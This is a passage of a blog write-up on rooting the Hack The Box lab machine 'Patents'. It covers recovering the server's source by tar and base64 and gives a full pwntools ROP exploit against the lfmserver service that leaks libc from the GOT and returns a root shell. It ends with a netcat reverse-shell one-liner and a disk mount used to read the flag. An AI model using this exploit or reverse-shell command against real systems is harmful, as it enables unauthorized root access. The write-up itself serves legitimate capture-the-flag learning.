delete mode 100644 thread.h
|
From here I got the deleted files so I recovered this files by compressing the file as tar and encoding to base64 and then copied to the localhost.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
root@2ca604911b14:/usr/src/lfm# tar cvzf repo.tar .git/
root@2ca604911b14:/usr/src/lfm# cat repo.tar | base64 > file.txt
root@2ca604911b14:/usr/src/lfm# cat file.txt
.......
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
+ctf/vKXv/zlL3/5y1/+8n9f/l+WXf6rAEgDAA==
|
Localhost:
1
2
3
4
5
|
root@gr4n173:~$ echo "$(cat file.txt)" | base -d > repo.tar
root@gr4n173:~$ tar -zxvf repo.tar
arg_parsing.c file.h lfm.h lfmserver.h Makefile params_parsing.c README thread.c
arg_parsing.h files lfmserver.c log.c md5.c params_parsing.h process.c socket_io.c thread.h
file.c lfm.c lfmserver.conf log.h md5.h process.h socket_io.h
|
Now I got file and you can download here and the code of the lfmserver if you are unknown about the lfmserver then visit here.
ROP to Root
Now to get the root, I made a simple exploit to pwn the shell by using ROP. Here I will go through the exploit but detail about the ROP with aslr enabled will be explained in my next post of Exploitation&Pwning part 2 Series.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
|
#exploit.py
#!/usr/bin/env python
from pwn import *
host = 'patents.htb'
port = 8888
fd = 6
bin = ELF('./lfmserver')
libc = ELF('libc.so.6')
time = 0.1
hash = "26ab0db90d72e28ad0ba1e22ee510510"
user = "lfmserver_user"
password = "!gby0l0r0ck$$!"
def gen():
return remote(host, port)
def encode(string):
return "".join("%{0:0>2}".format(format(ord(char), "x")) for char in string)
def genRequest(payload):
request = "%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/proc/sys/kernel/randomize_va_space%x00%61%61%61%61%61%61%61%61%62%61%61%61%61%61%61%61%63%61%61%61%61%61%61%61%64%61%61%61%61%61%61%61%65%61%61%61%61%61%61%61%66%61%61%61%61%61%61%61%67%61%61%61%61%61%61%61%68%61%61%61%61%61%61%61%69%61%61%61%61%61%61%61%6a%61%61%61%61%61%61%61%6b%61%61%61%61%61%61%61%6c%61%61%61%61%61%61%61%6d%61%61%61%61%61%61%61%6e%00{}".format(encode(payload))
request = "CHECK /{} LFM\r\nUser={}\r\nPassword={}\r\n\r\n{}\n".format(request, user, password, hash)
# log.info('Request: ' + request)
return request
p = gen()
poprdi = 0x405c4b # pop rdi; ret;
poprsi = 0x405c49 # pop rsi; pop r15; ret;
nop = 0x40251f # nop; ret;
rop = p64(poprdi) + p64(fd) + p64(poprsi) + p64(bin.got['dup2']) + p64(0) + p64(nop) + p64(bin.symbols['write'])
p.sendline(genRequest(rop))
leak = p.recvall().split('\n')[4][1:7]
leak = u64(leak.ljust(8, '\x00'))
libc.address = leak - libc.symbols['dup2']
log.info("Libc base: " + hex(libc.address))
cont = raw_input('Press Enter to continue.')
p = gen()
payload = ''
payload += p64(poprdi)
payload += p64(fd)
payload += p64(poprsi)
payload += p64(0x0)
payload += p64(0x0)
payload += p64(bin.symbols['dup2'])
payload += p64(poprdi)
payload += p64(fd)
payload += p64(poprsi)
payload += p64(0x1)
payload += p64(0x0)
payload += p64(bin.symbols['dup2'])
payload += p64(poprdi)
payload += p64(fd)
payload += p64(poprsi)
payload += p64(0x2)
payload += p64(0x0)
payload += p64(bin.symbols['dup2'])
rop = ''
rop += payload
rop += p64(poprdi)
rop += p64(1)
rop += p64(poprsi)
rop += p64(bin.got['dup2'])
rop += p64(0)
rop += p64(nop)
rop += p64(bin.symbols['write'])
rop += p64(nop)
rop += p64(libc.address + 0x501e3)
p.sendline(genRequest(rop))
p.recvrepeat(0.2)
p.sendline('id ; hostname')
p.interactive()
|
At first I used the hash of lfmserver_user along with the password !gby0l0r0ck$$! to valid the server creds. Here I used two function one to decode and next one to disable the ASLR and overflow the uffer. After buffer was overflowed Address was leaked from GOT to get the libc version. Then used a ROP Chainwith dup2 to get the reverse shell and finally I got the shell.
But here a shell was killed after certain sec so I created a new listener and used the reverse shell too and I finally got the shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
root@gr4n173:~/mystuff/htb/patents/repo/$ python exploit.py
[*] '/home/gr4n173/mystuff/htb/patents/repo/lfmserver'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/home/gr4n173/mystuff/htb/patents/repo/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to patents.htb on port 8888: Done
[+] Receiving all data: Done (94B)
[*] Closed connection to patents.htb port 8888
[*] Libc base: 0x7ff8408a3000
Press Enter to continue.
[+] Opening connection to patents.htb on port 8888: Done
[*] Switching to interactive mode
LFM 200 OK
Size: 32
26ab0db90d72e28ad0ba1e22ee510510
\x9a@V @\x00\x00\x00x\xa2@\x89\x90@ @uid=0(root) gid=0(root) groups=0(root)
patents
$ ls
files
firewall.txt
lfmserver
lfmserver.log
$ whoami
root
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.32 5555 >/tmp/f
|
Listner On:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
root@gr4n173:~$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.32] from (UNKNOWN) [10.10.10.173] 37032
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# python -c "import pty;pty.spawn('/bin/bash')"
root@patents:~# ls -al
ls -al
total 23
drwxr-xr-x 7 root root 1024 Dec 3 14:25 .
drwxr-xr-x 23 root root 4096 Jan 12 00:03 ..
lrwxrwxrwx 1 root root 9 May 22 2019 .bash_history -> /dev/null
drwx------ 2 root root 1024 May 21 2019 .cache
drwx------ 3 root root 1024 May 21 2019 .gnupg
drwxr-xr-x 3 root root 1024 Dec 3 14:25 .local
drwx------ 2 root root 12288 May 21 2019 lost+found
drwxr-xr-x 3 root root 1024 May 21 2019 snap
-rw------- 1 root root 1606 May 22 2019 .viminfo
|
This way I got the shell but I can’t see the root flag inside the home directory then I was like Hmm..... What the heck?. So I checked every possible way along with commands but unable to figure it out. But Recently I got into the problem about my dpkg folder so I used the live usb and solved that problem. For that I first had to mount my harddisk from certain /dev/sda{number} where my OS was located to any directory I like and used chroot to edit or update my file. After mounting I update && upgrade my linux and my problem was solved. These are resources which I used to solve my problem here1, here2 and here3. If you ever encounter with dpkg problem then you can refer this link or you can ping me in discord too.
I described a lot about recent problem, now let’s come to point. As I solved my problem by mount & unmount and I have that command in my mind. Then I tried the same basic command to see if there are any other disk available.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
root@patents:~#lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
loop0 7:0 0 54.2M 1 loop /snap/lxd/10756
loop1 7:1 0 66.7M 1 loop /snap/lxd/9239
loop2 7:2 0 54.9M 1 loop /snap/lxd/12631
loop3 7:3 0 89.1M 1 loop /snap/core/8268
loop4 7:4 0 89.1M 1 loop /snap/core/8039
sda 8:0 0 25G 0 disk
├─sda1 8:1 0 1M 0 part
├─sda2 8:2 0 16G 0 part /
├─sda3 8:3 0 1G 0 part /boot
└─sda4 8:4 0 2G 0 part /home
sdb 8:16 0 512M 0 disk
└─sdb1 8:17 0 511M 0 part /root
sr0 11:0 1 1024M 0 rom
|
Then I was like Hell.....Yea!!. Now I mounted and read the root flag.
1
2
3
4
5
6
7
|
root@patents:~# mkdir /tmp/file
mkdir /tmp/file
root@patents:~# mount /dev/sda2 /tmp/file
mount /dev/sda2 /tmp/file
root@patents:/tmp/file/root# cat root.txt
cat root.txt
d63b0**********************
|
This way I got the root of Patents box and learned alot from this box. So I would like to thank creator of this box gbyolo for such an awesome box.
I will be posting writeup of next box after box retired and I have started series of Exploitation&Pwing where you can learn pwn technique from basic visit here my First Post about this series. I would like to Thank readers for being with me through out this writeup.
Feedback are really appreciated !!
Tweet about this writeup if you like.
You can see more blog at my medium here: gr4n173.